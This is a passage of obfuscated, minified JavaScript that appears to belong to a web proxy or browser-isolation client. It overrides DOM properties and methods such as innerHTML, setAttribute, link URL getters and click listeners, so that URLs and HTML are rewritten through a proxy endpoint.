rc=arguments[Xc(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][Xc(0x7c6)](rI)[Xc(0xdc5)][Xc(0xff7)][Xc(0x223)](this,(0x0,tH['md'])(rA),...rK);}}),eq(rI,zF(0x743),zF(0xc16),{'get':function(){const XK=zF;for(var rA=arguments[XK(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][XK(0x7c6)](rI)[XK(0xc3f)][XK(0x7c6)][XK(0x223)](this,...rc);return XK(0xef8)===this[XK(0xdd2)][XK(0x1002)]()?(0x0,er['sR'])(rY):rY;},'set':function(rA){const XY=zF;for(var rc=arguments[XY(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];if(XY(0xef8)===this[XY(0xdd2)][XY(0x1002)]())return t9['A'][XY(0x7c6)](rI)[XY(0xc3f)][XY(0xff7)][XY(0x223)](this,(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':rA}),...rK);if(XY(0xa25)===this[XY(0xdd2)][XY(0x1002)]())return t9['A'][XY(0x7c6)](rI)[XY(0xc3f)][XY(0xff7)][XY(0x223)](this,rA,...rK);const rF=rA[XY(0x988)]();return this instanceof rI[XY(0x1009)]&&rF[XY(0x3bd)](XY(0x70c))?t9['A'][XY(0x7c6)](rI)[XY(0xc3f)][XY(0xff7)][XY(0x223)](this,rA,...rK):t9['A'][XY(0x7c6)](rI)[XY(0xc3f)][XY(0xff7)][XY(0x223)](this,eX({'_window':rI,'protectUrlContext':rf,'html':rA}),...rK);}}),eq(rI,zF(0x743),zF(0xb8f),{'get':function(){const XF=zF;for(var rA=arguments[XF(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][XF(0x7c6)](rI)[XF(0x28b)][XF(0x7c6)][XF(0x223)](this,...rc);return XF(0xef8)===this[XF(0xdd2)][XF(0x1002)]()?(0x0,er['sR'])(rY):rY;},'set':function(rA){const D0=zF,rc=rA[D0(0x988)]();for(var rK=arguments[D0(0x334)],rY=new Array(rK>0x1?rK-0x1:0x0),rF=0x1;rF<rK;rF++)rY[rF-0x1]=arguments[rF];return this instanceof rI[D0(0x1009)]&&rc[D0(0x3bd)](D0(0x70c))?t9['A'][D0(0x7c6)](rI)[D0(0x28b)][D0(0xff7)][D0(0x223)](this,rA,...rY):t9['A'][D0(0x7c6)](rI)[D0(0x28b)][D0(0xff7)][D0(0x223)](this,eX({'_window':rI,'protectUrlContext':rf,'html':rA}),...rY);}}),eG(rI,zF(0x743),zF(0x1088),function(rA,rc){const D1=zF;return t9['A'][D1(0x7c6)](rI)[D1(0xbcd)][D1(0x223)](this,rA,this instanceof rI[D1(0x794)]&&D1(0xef8)!==this[D1(0xdd2)][D1(0x1002)]()?eX({'_window':rI,'protectUrlContext':rf,'html':rc}):(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':rc}));}),eG(rI,zF(0x743),zF(0xb72),function(rA){const D2=zF;return rA=(0x0,eL['w4'])(rA),t9['A'][D2(0x7c6)](rI)[D2(0x947)][D2(0x223)](this,(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rA}));},rA=>rA),eG(rI,zF(0x743),zF(0x529),function(rA){const D3=zF;return rA=(0x0,eL['w4'])(rA),t9['A'][D3(0x7c6)](rI)[D3(0xcd8)][D3(0x223)](this,(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rA}));},rA=>rA),eG(rI,zF(0x743),zF(0xaac),function(rA){const D4=zF;if(rA[D4(0x7fa)](D4(0xafd))){const rc=rA[D4(0xc2a)](0x5)[D4(0x1002)]();(0x0,tH['_'])(rc)||(rA=D4(0xafd)+(0x0,tH['md'])(rc));}return t9['A'][D4(0x7c6)](rI)[D4(0x47d)][D4(0x223)](this,rA);}),eG(rI,zF(0x743),zF(0xab5),function(rA){const D5=zF;return!!rA&&t9['A'][D5(0x7c6)](rI)[D5(0x6db)][D5(0x223)](this,(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rA}));});const ra=[zF(0xecb),zF(0xada),zF(0xc4a),zF(0xbd9),zF(0x4f1),zF(0xba8),zF(0xb7f)],rG=['id',zF(0xf1a),zF(0x4b9),zF(0x9f3),zF(0xc9f),zF(0x422),zF(0x36d),zF(0xa37),zF(0x8de),'as',zF(0xae9),zF(0xeb9),zF(0x24c),zF(0x9ec),zF(0x6ee),zF(0xf3f),zF(0x8d7),zF(0xebd),zF(0xef8),...ra];eG(rI,zF(0x743),zF(0x698),function(rA,rc){const D6=zF;rA=rA[D6(0x1002)]();let rK=String(rc);const rY=this[D6(0xdd2)][D6(0x1002)]();if('id'!==rA||(0x0,tH['_'])(rK)){if(D6(0xf1a)===rA)rK=rK[D6(0xd57)]('\x20')[D6(0xb9c)](Z0=>(0x0,tH['md'])(Z0))[D6(0x595)]('\x20');else{if(D6(0x9f3)===rA||D6(0x4b9)===rA)rK=D6(0x2c1)+rK;else{if(D6(0x4ce)===rY)D6(0xc9f)===rA?rK=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':t0['MN'][D6(0x973)],'baseUrl':t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]),'endpoint':t1['A'][D6(0xd71)]}):D6(0x422)===rA&&(rK=D6(0x440)[D6(0x783)](eu,D6(0x8ff))[D6(0x783)]((0x0,t0['Wq'])({'protectUrlContext':rf,'url':t1['A'][D6(0xd71)]+D6(0xf14),'kind':t0['MN'][D6(0x317)],'baseUrl':t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]),'endpoint':t1['A'][D6(0xd71)]}),D6(0x935))[D6(0x783)]((0x0,ep['x'])()['id'],D6(0x357))+eX({'_window':rI,'protectUrlContext':rf,'html':rK}));else{if(D6(0x686)!==rY&&D6(0xd23)!==rY||D6(0xc9f)!==rA){if(D6(0x686)!==rY&&D6(0xd23)!==rY||D6(0x36d)!==rA){if(D6(0xa25)===rY&&D6(0xc9f)===rA)rK=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':t0['MN'][D6(0x317)],'baseUrl':t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]),'endpoint':t1['A'][D6(0xd71)]});else{if(D6(0x58e)===rY){var rF;const Z0=D6(0x8de)===rA?rK:null===(rF=t9['A'][D6(0x7c6)](rI)[D6(0xb87)][D6(0x223)](this,D6(0x8de)))||void 0x0===rF?void 0x0:rF[D6(0x1002)](),Z1=D6(0xa37)===rA?rK:t9['A'][D6(0x7c6)](rI)[D6(0xb87)][D6(0x223)](this,D6(0xa37)),Z2='as'===rA?rK:t9['A'][D6(0x7c6)](rI)[D6(0xb87)][D6(0x223)](this,'as'),Z3=D6(0xdf7)===Z0||D6(0xce6)===Z0&&D6(0xef8)===Z2?t0['MN'][D6(0x1001)]:D6(0xce6)===Z0&&D6(0xa25)===Z2?t0['MN'][D6(0x317)]:t0['MN'][D6(0x532)];D6(0xa37)===rA?rK=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':Z3,'baseUrl':t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]),'endpoint':t1['A'][D6(0xd71)]}):Z1&&t9['A'][D6(0x7c6)](rI)[D6(0x81c)][D6(0xff7)][D6(0x223)](this,(0x0,t0['Wq'])({'protectUrlContext':rf,'url':Z1,'kind':Z3,'baseUrl':t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]),'endpoint':t1['A'][D6(0xd71)]}));}else{if('a'!==rY||D6(0xa37)!==rA||(0x0,t0['EW'])(rK)){if('a'===rY&&D6(0x24c)===rA&&D6(0xd2b)==typeof rK)rA=D6(0xafd)+(0x0,tH['md'])(D6(0x24c));else{if(D6(0x55f)!==rY||D6(0xc9f)!==rA&&D6(0xeb9)!==rA||(0x0,t0['EW'])(rK)){if(D6(0x5cd)!==rY||D6(0xc9f)!==rA||(0x0,t0['EW'])(rK)){if(D6(0x5cd)!==rY||D6(0x36d)!==rA||(0x0,t0['EW'])(rK)){if(D6(0x67e)!==rY||D6(0x662)!==rA||(0x0,t0['EW'])(rK))D6(0x67e)!==rY||D6(0x2fb)!==rA||(0x0,tH['_'])(rK)||[D6(0xfa7),D6(0xacb),D6(0x54e),D6(0xc79)][D6(0x3bd)](rK)||(rK=(0x0,tH['md'])(rK));else{const Z4=t9['A'][D6(0x7c6)](rI)[D6(0xb87)][D6(0x223)](this,D6(0x2fb));rK=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':D6(0xfa7)===Z4?t0['MN'][D6(0xbe9)]:t0['MN'][D6(0x973)],'baseUrl':t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]),'endpoint':t1['A'][D6(0xd71)]});}}else rK=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':t0['MN'][D6(0x532)],'baseUrl':t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]),'endpoint':t1['A'][D6(0xd71)]});}else rK=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':t0['MN'][D6(0x532)],'baseUrl':t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]),'endpoint':t1['A'][D6(0xd71)]});}else rK=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':t0['MN'][D6(0x532)],'baseUrl':t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]),'endpoint':t1['A'][D6(0xd71)]});}}else rK=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':t0['MN'][D6(0xbe9)],'baseUrl':t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]),'endpoint':t1['A'][D6(0xd71)]});}}}else rK=el({'protectUrlContext':rf,'srcset':rK,'endpoint':t1['A'][D6(0xd71)]});}else rK=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':t0['MN'][D6(0x532)],'baseUrl':t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]),'endpoint':t1['A'][D6(0xd71)]});}}}}else ed(rI,rK),rK=(0x0,tH['md'])(rK);if(ra[D6(0x3bd)](rA)&&(rK=(0x0,er['oY'])({'protectUrlContext':rf,'value':rK})),D6(0xae9)===rA&&(rK=eV(rf,rK,t9['A'][D6(0x7c6)](rI)[D6(0x9cb)][D6(0x7c6)][D6(0x455)](rI[D6(0x4f4)]))),D6(0x6ee)!==rA||(0x0,tH['_'])(rK)||(rK=(0x0,tH['zp'])(rK)),D6(0x9ec)!==rA||(0x0,tH['_'])(rK)||(rK=(0x0,tH['md'])(rK)),D6(0xf3f)!==rA&&D6(0x8d7)!==rA||(rA=(0x0,tH['md'])(rA)),D6(0xebd)===rA&&(rA=(0x0,tH['md'])(rA)),rA[D6(0x7fa)](D6(0xafd))){const Z5=rA[D6(0xc2a)](0x5)[D6(0x1002)]();(0x0,tH['_'])(Z5)||(rA=D6(0xafd)+(0x0,tH['md'])(Z5));}return D6(0xef8)===rA&&(rK=(0x0,ey['e'])(rK)),t9['A'][D6(0x7c6)](rI)[D6(0xa74)][D6(0x223)](this,rA,rK);},function(rA,rc){const D7=zF,rK=rA[D7(0x1002)]();return!!rG[D7(0x3bd)](rK)||!!rK[D7(0x7fa)](D7(0xafd));});const rq=[zF(0xeb7),zF(0xa37)];eG(rI,zF(0x743),zF(0x85d),function(rA,rc,rK){const D8=zF;return D8(0xeb7)===rc&&rK[D8(0x7fa)]('#')?rK='#'+(0x0,tH['md'])(rK[D8(0xc2a)](0x1)):D8(0xeb7)!==rc&&D8(0xa37)!==rc||(0x0,t0['EW'])(rK)||(rK=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rK,'kind':t0['MN'][D8(0x532)],'baseUrl':t9['A'][D8(0x7c6)](rI)[D8(0x9cb)][D8(0x7c6)][D8(0x455)](rI[D8(0x4f4)]),'endpoint':t1['A'][D8(0xd71)]})),t9['A'][D8(0x7c6)](rI)[D8(0x1092)][D8(0x223)](this,rA,rc,rK);},function(rA,rc,rK){const D9=zF;return!!rq[D9(0xa00)](rY=>rc[D9(0x7fa)](rY));}),eG(rI,zF(0x743),zF(0x864),function(rA){const Dt=zF;return t9['A'][Dt(0x7c6)](rI)[Dt(0xa6e)][Dt(0x223)](this,eX({'_window':rI,'protectUrlContext':rf,'html':rA}));}),eq(rI,zF(0x4b1),zF(0x9a7),{'get':function(){const De=zF;for(var rA=arguments[De(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][De(0x7c6)](rI)[De(0xe1b)][De(0x7c6)][De(0x223)](this,...rc);return(0x0,t0['EW'])(rY)?(0x0,t0['sH'])(rY)[De(0x39c)]:rY;}},()=>!0x0),eq(rI,zF(0x4b1),zF(0x34c),{'get':function(){const Dr=zF;for(var rA=arguments[Dr(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][Dr(0x7c6)](rI)[Dr(0xd47)][Dr(0x7c6)][Dr(0x223)](this,...rc);return(0x0,t0['EW'])(rY)?(0x0,t0['sH'])(rY)[Dr(0x39c)]:rY;}}),eG(rI,zF(0xa3e),zF(0xc85),function(){const DZ=zF;this[DZ(0x9f7)]=!0x0;for(var rA=arguments[DZ(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];return t9['A'][DZ(0x7c6)](rI)[DZ(0x3be)][DZ(0x223)](this,...rc);}),eG(rI,zF(0xa3e),zF(0x940),function(){const DO=zF;this[DO(0x769)]=!0x0;for(var rA=arguments[DO(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];return t9['A'][DO(0x7c6)](rI)[DO(0xcb8)][DO(0x223)](this,...rc);}),eG(rI,zF(0xfb2),zF(0x530),function(rA,rc,rK){const DH=zF;var rY,rF;null!==(rY=this[DH(0x943)])&&void 0x0!==rY||(this[DH(0x943)]=[]);const Z0=null!==(rF=this[DH(0x943)][DH(0x580)](eE(rA,rc,rK)))&&void 0x0!==rF?rF:((()=>{const DM=DH,Z1={'eventName':rA,'callback':rc,'options':rK,'triggerCount':0x0,'func':function(Z2){const DU=a2e;this[DU(0x943)]=this[DU(0x943)][DU(0xf06)](Zr=>{const Dw=DU;var ZZ;return!(Dw(0xc3b)!=typeof Zr[Dw(0xa34)]&&null!==(ZZ=Zr[Dw(0xa34)])&&void 0x0!==ZZ&&null!==(ZZ=ZZ[Dw(0x87d)])&&void 0x0!==ZZ&&ZZ[Dw(0x1005)]);});try{for(var Z3=arguments[DU(0x334)],Z4=new Array(Z3>0x1?Z3-0x1:0x0),Z5=0x1;Z5<Z3;Z5++)Z4[Z5-0x1]=arguments[Z5];Z1[DU(0xd56)][DU(0xfc1)]?Z1[DU(0xd56)][DU(0xfc1)][DU(0x223)](Z1[DU(0xd56)],Z2,...Z4):Z1[DU(0xd56)][DU(0x223)](this,Z2,...Z4);}catch(Zr){console[DU(0x5c5)](Zr);}const Z6=++Z1[DU(0x99c)];let Z7=!0x1;if((Z2[DU(0x769)]||Z2[DU(0x9f7)]&&this[DU(0x943)][DU(0x614)](ZZ=>ZZ[DU(0x99c)]===Z6)||this instanceof rI[DU(0x4b1)]&&this[DU(0x943)][DU(0x614)](ZZ=>ZZ[DU(0x99c)]===Z6))&&(Z7=!0x0),Z7&&!Z2[DU(0x6b9)]){let ZZ=Z2[DU(0x2fb)];for(;ZZ instanceof rI[DU(0x794)]&&'a'!==(null===(Z8=ZZ)||void 0x0===Z8||null===(Z8=Z8[DU(0xdd2)])||void 0x0===Z8?void 0x0:Z8[DU(0x1002)]());){var Z8;ZZ=ZZ[DU(0x5af)];}if(ZZ){var Z9;const ZO=t9['A'][DU(0x7c6)](rI)[DU(0xb87)][DU(0x223)](ZZ,DU(0xafd)+(0x0,tH['md'])(DU(0x24c)));if(ZO)try{rI[DU(0x918)](ZO);}catch(ZM){}let ZH=t9['A'][DU(0x7c6)](rI)[DU(0xb87)][DU(0x223)](ZZ,DU(0xa37));if(DU(0xd2b)!=typeof ZH||ZH[DU(0x7fa)](DU(0xdd6)))return;const ZU=null===(Z9=ex(rI))||void 0x0===Z9?void 0x0:Z9[DU(0xbc8)];if((0x0,t0['EW'])(ZH)){const ZW=(0x0,t0['sH'])(ZH)[DU(0x39c)];ZH=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':ZW,'kind':t0['MN'][DU(0xbe9)],'baseUrl':t9['A'][DU(0x7c6)](rI)[DU(0x9cb)][DU(0x7c6)][DU(0x455)](rI[DU(0x4f4)]),'endpoint':t1['A'][DU(0xd71)],'extra':{'sourceFrameOrigin':ZU}});}let Zw=t9['A'][DU(0x7c6)](rI)[DU(0xb87)][DU(0x223)](ZZ,DU(0x7a2));if(Zw=eV(rf,Zw,t9['A'][DU(0x7c6)](rI)[DU(0x9cb)][DU(0x7c6)][DU(0x455)](rI[DU(0x4f4)])),Z2[DU(0xd22)](),ZH){if('#'===ZH){const Zd=(0x0,t0['sH'])(window[DU(0xb75)][DU(0xa37)])[DU(0x39c)];ZH=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':Zd+'#','kind':t0['MN'][DU(0xbe9)],'baseUrl':t9['A'][DU(0x7c6)](rI)[DU(0x9cb)][DU(0x7c6)][DU(0x455)](rI[DU(0x4f4)]),'endpoint':t1['A'][DU(0xd71)],'extra':{'sourceFrameOrigin':ZU}});}let Zm=rI;for(;ti(Zm,DU(0x95e),DU(0xaa2),{'url':ZH,'windowFeatures':Zw?DU(0xddc)[DU(0x783)](Zw):void 0x0,'name':rI[DU(0x633)]}),Zm!==rI[DU(0xfee)];)Zm=Zm[DU(0xbca)][DU(0x256)];}}}DU(0xc3b)!=typeof rK&&null!=rK&&rK[DU(0x80b)]&&(this[DU(0x943)]=this[DU(0x943)][DU(0xf06)](Zu=>Zu!==Z1));}};return this[DM(0x943)][DM(0x32e)](Z1),Z1;})());return t9['A'][DH(0x7c6)](rI)[DH(0x412)][DH(0x223)](this,rA,Z0[DH(0x3cc)],rK);},function(rA,rc){const DW=zF;return DW(0xaa2)===rA;}),eG(rI,zF(0xfb2),zF(0x2e3),function(rA,rc,rK){const Dm=zF;var rY;const rF=null!==(rY=this[Dm(0x943)])&&void 0x0!==rY?rY:[],Z0=rF[Dm(0xa5f)](eE(rA,rc,rK));if(-0x1!==Z0){const [Z1]=rF[Dm(0x56e)](Z0,0x1);return t9['A'][Dm(0x7c6)](rI)[Dm(0x21e)][Dm(0x223)](this,rA,Z1[Dm(0x3cc)],rK);}return t9['A'][Dm(0x7c6)](rI)[Dm(0x21e)][Dm(0x223)](this,rA,rc,rK);},rA=>zF(0xaa2)===rA),eq(rI,zF(0x406),zF(0x7a2),{'get':function(){const Dd=zF;for(var rA=arguments[Dd(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][Dd(0x7c6)](rI)[Dd(0xb00)][Dd(0x7c6)][Dd(0x223)](this,...rc);return rY?en(rY):rY;},'set':function(rA){const Du=zF;if(!rA)return t9['A'][Du(0x7c6)](rI)[Du(0xb00)][Du(0xff7)][Du(0x223)](this,rA);for(var rc=arguments[Du(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][Du(0x7c6)](rI)[Du(0xb00)][Du(0xff7)][Du(0x223)](this,eV(rf,rA,t9['A'][Du(0x7c6)](rI)[Du(0x9cb)][Du(0x7c6)][Du(0x455)](rI[Du(0x4f4)])),...rK);}}),eq(rI,zF(0x406),zF(0xa37),{'get':function(){const Dp=zF;for(var rA=arguments[Dp(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][Dp(0x7c6)](rI)[Dp(0x88e)][Dp(0x7c6)][Dp(0x455)](this,rc);return(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[Dp(0x39c)]),rY;},'set':function(rA){const DV=zF;try{rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'kind':t0['MN'][DV(0xbe9)],'baseUrl':t9['A'][DV(0x7c6)](rI)[DV(0x9cb)][DV(0x7c6)][DV(0x455)](rI[DV(0x4f4)]),'endpoint':t1['A'][DV(0xd71)]});}catch(rF){t4['A'][DV(0x575)](DV(0x811),rA);}for(var rc=arguments[DV(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][DV(0x7c6)](rI)[DV(0x88e)][DV(0xff7)][DV(0x223)](this,rA,...rK);}}),eq(rI,zF(0x406),zF(0xd6b),{'get':function(){const Dn=zF;let rA=t9['A'][Dn(0x7c6)](rI)[Dn(0x88e)][Dn(0x7c6)][Dn(0x455)](this);(0x0,t0['EW'])(rA)&&(rA=(0x0,t0['sH'])(rA)[Dn(0x39c)]);try{return new URL(rA)[Dn(0xd6b)];}catch(rF){for(var rc=arguments[Dn(0x334)],rK=new Array(rc),rY=0x0;rY<rc;rY++)rK[rY]=arguments[rY];return t9['A'][Dn(0x7c6)](rI)[Dn(0x7b4)][Dn(0x7c6)][Dn(0x455)](this,rK);}}}),eq(rI,zF(0x406),zF(0xd94),{'get':function(){const Dy=zF;let rA=t9['A'][Dy(0x7c6)](rI)[Dy(0x88e)][Dy(0x7c6)][Dy(0x455)](this);(0x0,t0['EW'])(rA)&&(rA=(0x0,t0['sH'])(rA)[Dy(0x39c)]);try{return new URL(rA)[Dy(0xd94)];}catch(rF){for(var rc=arguments[Dy(0x334)],rK=new Array(rc),rY=0x0;rY<rc;rY++)rK[rY]=arguments[rY];return t9['A'][Dy(0x7c6)](rI)[Dy(0x2dd)][Dy(0x7c6)][Dy(0x455)](this,rK);}}}),eq(rI,zF(0x406),zF(0x6ac),{'get':function(){const DP=zF;for(var rA=arguments[DP(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][DP(0x7c6)](rI)[DP(0x88e)][DP(0x7c6)][DP(0x455)](this,rc);(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[DP(0x39c)]);try{return new URL(rY)[DP(0x6ac)];}catch(rF){return t9['A'][DP(0x7c6)](rI)[DP(0x876)][DP(0x7c6)][DP(0x455)](this,rc);}}}),eq(rI,zF(0x406),zF(0xdf2),{'get':function(){const Dl=zF;for(var rA=arguments[Dl(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][Dl(0x7c6)](rI)[Dl(0x88e)][Dl(0x7c6)][Dl(0x455)](this,rc);(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[Dl(0x39c)]);try{return new URL(rY)[Dl(0xdf2)];}catch(rF){return t9['A'][Dl(0x7c6)](rI)[Dl(0x93b)][Dl(0x7c6)][Dl(0x455)](this,rc);}}}),eq(rI,zF(0x406),zF(0xc1c),{'get':function(){const Dz=zF;for(var rA=arguments[Dz(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][Dz(0x7c6)](rI)[Dz(0x88e)][Dz(0x7c6)][Dz(0x455)](this,rc);(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[Dz(0x39c)]);try{return new URL(rY)[Dz(0xc1c)];}catch(rF){return t9['A'][Dz(0x7c6)](rI)[Dz(0x5e0)][Dz(0x7c6)][Dz(0x455)](this,rc);}}}),eq(rI,zF(0x406),zF(0xf8b),{'get':function(){const DX=zF;for(var rA=arguments[DX(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][DX(0x7c6)](rI)[DX(0x88e)][DX(0x7c6)][DX(0x455)](this,rc);(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[DX(0x39c)]);try{return new URL(rY)[DX(0xf8b)];}catch(rF){return t9['A'][DX(0x7c6)](rI)[DX(0x9fa)][DX(0x7c6)][DX(0x455)](this,rc);}}}),eq(rI,zF(0x406),zF(0x2fb),{'get':function(){const DD=zF;for(var rA=arguments[DD(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][DD(0x7c6)](rI)[DD(0xe1e)][DD(0x7c6)][DD(0x455)](this,rc);return(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[DD(0x39c)]),rY;},'set':function(rA){const Dk=zF,rc=t9['A'][Dk(0x7c6)](rI)[Dk(0xb87)][Dk(0x223)](this,Dk(0xa37));rc&&t9['A'][Dk(0x7c6)](rI)[Dk(0xa74)][Dk(0x223)](this,Dk(0xa37),(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rc,'kind':t0['MN'][Dk(0xbe9)],'baseUrl':t9['A'][Dk(0x7c6)](rI)[Dk(0x9cb)][Dk(0x7c6)][Dk(0x455)](rI[Dk(0x4f4)]),'endpoint':t1['A'][Dk(0xd71)]}));for(var rK=arguments[Dk(0x334)],rY=new Array(rK>0x1?rK-0x1:0x0),rF=0x1;rF<rK;rF++)rY[rF-0x1]=arguments[rF];return t9['A'][Dk(0x7c6)](rI)[Dk(0xe1e)][Dk(0xff7)][Dk(0x223)](this,rA,...rY);}}),eq(rI,zF(0x406),zF(0xbc8),{'get':function(){const DN=zF;for(var rA=arguments[DN(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][DN(0x7c6)](rI)[DN(0x88e)][DN(0x7c6)][DN(0x455)](this,rc);return(0x0,t0['EW'])(rY)?new URL((0x0,t0['sH'])(rY)[DN(0x39c)])[DN(0xbc8)]:t9['A'][DN(0x7c6)](rI)[DN(0xd4e)][DN(0x7c6)][DN(0x455)](this,rc);}}),eq(rI,zF(0x406),zF(0xacc),{'get':function(){const DQ=zF;for(var rA=arguments[DQ(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][DQ(0x7c6)](rI)[DQ(0x55e)][DQ(0x7c6)][DQ(0x455)](this,rc);return(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[DQ(0x39c)]),rY;},'set':function(rA){const Dg=zF;(0x0,t0['EW'])(rA)||(rA=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rA,'baseUrl':t9['A'][Dg(0x7c6)](rI)[Dg(0x9cb)][Dg(0x7c6)][Dg(0x455)](rI[Dg(0x4f4)]),'endpoint':t1['A'][Dg(0xd71)]}));for(var rc=arguments[Dg(0x334)],rK=new Array(rc>0x1?rc-0x1:0x0),rY=0x1;rY<rc;rY++)rK[rY-0x1]=arguments[rY];return t9['A'][Dg(0x7c6)](rI)[Dg(0x55e)][Dg(0xff7)][Dg(0x223)](this,rA,...rK);}}),eq(rI,zF(0x406),zF(0x3c5),{'get':function(){const DB=zF;for(var rA=arguments[DB(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];let rY=t9['A'][DB(0x7c6)](rI)[DB(0x88e)][DB(0x7c6)][DB(0x455)](this,rc);(0x0,t0['EW'])(rY)&&(rY=(0x0,t0['sH'])(rY)[DB(0x39c)]);try{return new URL(rY)[DB(0x3c5)];}catch(rF){return t9['A'][DB(0x7c6)](rI)[DB(0xdba)][DB(0x7c6)][DB(0x455)](this,rc);}}}),eJ(rI,zF(0x794),zF(0x829),{'get':function(rA,rc){const Dv=zF;if(Dv(0xd2b)!=typeof rc)return rA[rc];const rK=rA[(0x0,tH['_'])(rc)?rc:(0x0,tH['md'])(tZ(rc))];return Dv(0x5f8)==typeof rK?rK[Dv(0x897)](rA):rK;},'set':function(rA,rc,rK){const DL=zF;return DL(0xd2b)!=typeof rc?(rA[rc]=rK,!0x0):(rA[(0x0,tH['md'])(tZ(rc))]=rK,!0x0);},'ownKeys':function(rA){const Dh=zF,rc=rI[Dh(0x71b)][Dh(0xb46)](rA)[Dh(0xb9c)](rK=>Dh(0xd2b)==typeof rK&&(0x0,tH['_'])(rK)?tr((0x0,tH['ks'])(rK)):rK);return rc;},'getOwnPropertyDescriptor':function(rA,rc){const DE=zF;return DE(0xd2b)!=typeof rc||(0x0,tH['_'])(rc)||(rc=(0x0,tH['md'])(tZ(rc))),rI[DE(0x71b)][DE(0xce1)](rA,rc);}},null),eq(rI,zF(0x794),zF(0x9c6),{'get':function(){const DC=zF;for(var rA=arguments[DC(0x334)],rc=new Array(rA),rK=0x0;rK<rA;rK++)rc[rK]=arguments[rK];const rY=t9['A'][DC(0x7c6)](rI)[DC(0x479)][DC(0x7c6)][DC(0x223)](this,...rc);return DC(0xef8)===this[DC(0xdd2)][DC(0x1002)]()?(0x0,er['sR'])(rY):rY;},'set':function(rA){const Ds=zF;for(var rc=arguments[Ds(0x334)],rK=new 